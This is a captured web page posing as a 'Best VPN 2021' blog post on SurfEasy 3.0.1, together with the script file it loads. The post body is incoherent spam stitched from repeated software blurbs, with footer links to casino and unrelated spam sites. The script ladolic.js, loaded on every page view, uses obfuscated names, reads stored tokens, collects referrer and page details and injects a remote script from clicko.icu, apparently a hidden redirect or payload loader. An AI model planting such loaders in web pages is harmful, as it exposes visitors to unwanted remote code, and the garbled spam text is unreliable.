

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euvpnirqm.web.app/hoganson60107pura/surfeasy-301-juzo.html
body_size: 2824
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://euvpnirqm.web.app/ladolic.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://euvpnirqm.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Surfeasy 3.0.1 kcorp</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://euvpnirqm.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://euvpnirqm.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://euvpnirqm.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://euvpnirqm.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://euvpnirqm.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-316"><a href="https://euvpnirqm.web.app">Home</a></li><li id="menu-item-997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/onken20377gyr/">Onken20377</a></li><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/mcerlean27674fy/">Mcerlean27674</a></li><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/hoganson60107pura/">Hoganson60107</a></li><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/mcerlean27674fy/">Mcerlean27674</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://euvpnirqm.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Most powerful countries of the world</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/penale76828rix/">Penale76828</a></li><li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euvpnirqm.web.app/hetherman5787tygy/">Hetherman5787</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Surfeasy 3.0.1</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://euvpnirqm.web.app/posts2.html" title="View all posts by Guest" rel="author">Administrator</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>SurfEasy encrypts the Internet connection through a high speed Virtual Private Network (VPN), ensuring your web browsing, email and programs. Cell Phone Sim Card Data Recovery v.3.0.1.5 Sim card message recovery solution for accidentally deleted numbers, intentionally removed messages or erased call logs about dialed missed or received calls. </p>
<p>Advanced Uninstaller PRO is the ultimate uninstaller for Windows, allowing you to uninstall programs quickly and completely using its simple and intuitive interface.  Memory Card Data Repair Tool v.3.0.1.5. SD card data repair program restores lost files due to accidental deletion, virus attack or memory card pulled out when device was on. Flash card data repair application restores all file formats jpeg, rm, 3gp, tiff, avi, mp4, midi, mov, wav etc.  Protect your privacy & access media content with no regional restrictions with our fast, secure & anonymous VPN. Strict no-logs policy, torrents supported. Strong encryption with 330 servers in 50 countries.  UFO VPN v.3.0.1 UFO VPN, the best free, fast and unlimited VPN proxy for Android devices! Your first choice to use secure WiFi hotspots, protect your privacy and access all websites. It is the most easy-to-use VPN service that you can not miss today!  Memory Card Data Repair Tool v.3.0.1.5. SD card data repair program restores lost files due to accidental deletion, virus attack or memory card pulled out when device was on. Flash card data repair application restores all file formats jpeg, rm, 3gp, tiff, avi, mp4, midi, mov, wav etc.  SurfEasy VPN for Windows v.3.3. Use the SurfEasy VPN to protect your privacy, security and online identity on any Windows computer. SurfEasy encrypts the Internet connection through a high speed Virtual Private Network (VPN), ensuring your web browsing, email and programs are safe. </p>
<h2>SurfEasy VPN for Windows v.3.3. Use the SurfEasy VPN to protect your privacy, security and online identity on any Windows computer. SurfEasy encrypts the Internet connection through a high speed Virtual Private Network (VPN), ensuring your web browsing, email and programs are safe. </h2>
<p>FAT Drive Data Recovery v.3.0.1.5. FAT16, FAT32 and VFAT file system disk partition restoration software restores files deleted permanently using (Shift + Del) key. FAT damaged data repair utility recovers data of different formats including doc, txt, ppt, mdb, xls, png, html etc.  SurfEasy encrypts the Internet connection through a high speed Virtual Private Network (VPN), ensuring your web browsing, email and programs. Cell Phone Sim Card Data Recovery v.3.0.1.5 Sim card message recovery solution for accidentally deleted numbers, intentionally removed messages or erased call logs about dialed missed or received calls.  Memory Card Data Repair Tool v.3.0.1.5. SD card data repair program restores lost files due to accidental deletion, virus attack or memory card pulled out when device was on. Flash card data repair application restores all file formats jpeg, rm, 3gp, tiff, avi, mp4, midi, mov, wav etc.  Memory Card Data Repair Tool v.3.0.1.5. SD card data repair program restores lost files due to accidental deletion, virus attack or memory card pulled out when device was on. Flash card data repair application restores all file formats jpeg, rm, 3gp, tiff, avi, mp4, midi, mov, wav etc. </p>
<h3>SurfEasy متاح لمعظم المنصات المشهورة. الوحيد الذي لا يتوفر لديه برنامج VPN مخصص له هو Linux. لهذا السبب ، يعني الاتصال بـ SurfEasy على Linux استخدام برنامج OpenVPN التابع لجهة خارجية. </h3>
<p>SurfEasy VPN for Windows v.3.3. Use the SurfEasy VPN to protect your privacy, security and online identity on any Windows computer. SurfEasy encrypts the Internet connection through a high speed Virtual Private Network (VPN), ensuring your web browsing, email and programs are safe.  FAT Drive Data Recovery v.3.0.1.5. FAT16, FAT32 and VFAT file system disk partition restoration software restores files deleted permanently using (Shift + Del) key. FAT damaged data repair utility recovers data of different formats including doc, txt, ppt, mdb, xls, png, html etc.  VAIO Gate 3.0.1.2270. Sony Corporation - 17.6MB - Freeware - VAIO Gate is a one touch portal for your programs and media.  Use the SurfEasy VPN to protect your  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://euvpnirqm.web.app/hoganson60107pura/">2</a>
<a class="next page-numbers" href="https://euvpnirqm.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://euvpnirqm.web.app/schaer84304pysa/ppp-link-control-protocol-was-terminated-532.html">Ppp link control protocol was terminated</a>
					</li><li>
					<a href="https://euvpnirqm.web.app/schaer84304pysa/how-to-watch-cricket-world-cup-online-1906.html">How to watch cricket world cup online</a>
					</li><li>
					<a href="https://euvpnirqm.web.app/weglage73028luq/t-mobile-internet-connection-settings-382.html">T mobile internet connection settings</a>
					</li><li>
					<a href="https://euvpnirqm.web.app/penale76828rix/android-vpn-proxy-1684.html">Android vpn proxy</a>
					</li><li>
					<a href="https://euvpnirqm.web.app/mcerlean27674fy/small-office-vpn-solution-zup.html">Small office vpn solution</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://pm-casinogody.web.app/oakley58943qi/robo-a-un-casino-pelicula-wi.html">System freeze windows 7</a>
					</li><li>
					<a href="https://mobilnyeigrynoli.web.app/hauslein32034gyb/online-blackjack-real-money-reddit-ga.html">Pfsense allow ping</a>
					</li><li>
					<a href="https://pm-casinotydd.web.app/burkitt39416difa/how-to-get-free-dice-on-monopoly-bingo-cak.html">Remote.vuze.com</a>
					</li><li>
					<a href="https://zerkalonwjo.web.app/kellams28730se/fallsview-casino-free-parking-pac-ze.html">Anonine iphone guide</a>
					</li><li>
					<a href="https://megalibrarypruu.web.app/psicopedagogia-teorias-da-aprendizagem-pdf-gratis-113.html">Mediacom isp</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://euvpnirqm.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euvpnirqm.web.app/ladolic.js
body_size: 98
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();